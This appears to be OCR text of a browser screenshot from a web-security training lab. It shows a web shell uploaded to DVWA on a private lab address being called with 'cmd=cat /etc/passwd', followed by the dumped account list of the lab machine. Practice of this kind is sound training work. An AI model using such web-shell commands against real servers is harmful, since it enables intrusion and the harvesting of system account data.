 192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-
data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false